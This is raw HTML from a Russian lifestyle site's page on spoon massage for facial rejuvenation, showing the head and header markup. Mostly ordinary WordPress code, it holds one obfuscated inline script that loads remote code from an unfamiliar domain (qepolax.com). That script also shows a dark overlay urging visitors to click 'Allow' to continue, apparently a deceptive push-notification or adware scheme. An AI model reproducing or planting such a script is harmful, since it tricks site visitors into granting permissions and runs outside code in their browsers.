

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno
body_size: 21439
content:
<!doctype html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this.triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e.triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick")}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Невероятное омоложение — ложечный массаж. Супер просто и эффективно! - Кулинария, красота, лайфхаки</title><link rel="stylesheet" href="https://womanlifeclub.ru/wp-content/cache/min/1/d477316c7dd7ecd3200fda6d7de2b8ed.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Невероятное омоложение — ложечный массаж. Супер просто и эффективно! - Кулинария, красота, лайфхаки" />
	<meta property="og:description" content="Техника массажа очень проста. Нужно взять чайные или десертные ложки, можно стальные, стакан холодной воды с несколькими кубиками льда, миска с подогретым растительным маслом. Затем можно проводить процедуру согласно такой схеме: 1. Смыв косметику с лица, на него наносят увлажняющий крем, а ложки предварительно протирают спиртом. 2. Охладив ложки в ледяной воде, прикладывают их к [&hellip;]" />
	<meta property="og:url" content="https://womanlifeclub.ru/neveroyatnoe-omolozhenie-lozhechnyy-massazh-super-prosto-i-effektivno" />
	<meta property="og:site_name" content="Кулинария, красота, лайфхаки" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2017-09-14T17:14:00+00:00" />
	<meta property="article:modified_time" content="2022-02-20T17:03:05+00:00" />
	<meta property="og:image" content="https://womanlifeclub.ru/wp-content/uploads/2017/09/aKo6BisXXbM.jpg" />
	<meta property="og:image:width" content="745" />
	<meta property="og:image:height" content="482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="womanlifeclub" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="womanlifeclub" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://womanlifeclub.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#001dc4}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#001dc4}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#001dc4 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .entry-content ol.wp-block-list>li:before, .text-content ol:not([class])>li:before, .text-content ol.wp-block-list>li:before, .taxonomy-description ol:not([class])>li:before, .taxonomy-description ol.wp-block-list>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#001dc4}@media (min-width: 768px){body{background-attachment: scroll}}.site-header, .site-header a, .site-header .pseudo-link, .site-header .main-navigation ul li a, .site-header .main-navigation ul li span{color:#210bc4}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#210bc4}.site-header{background-color:#02007f}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#02007f}}.site-title, .site-title a, .site-title a:hover, .site-title a:active, .site-title a:focus{color:#fefff7}.site-footer{background-color:#02007f}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:21px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42049709, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42049709" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript" data-minify="1" src="https://womanlifeclub.ru/wp-content/cache/min/1/script.js?ver=1765010941" defer></script>

<script type="rocketlazyloadscript">
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380081,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/51879.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-24823 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script type="rocketlazyloadscript" async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

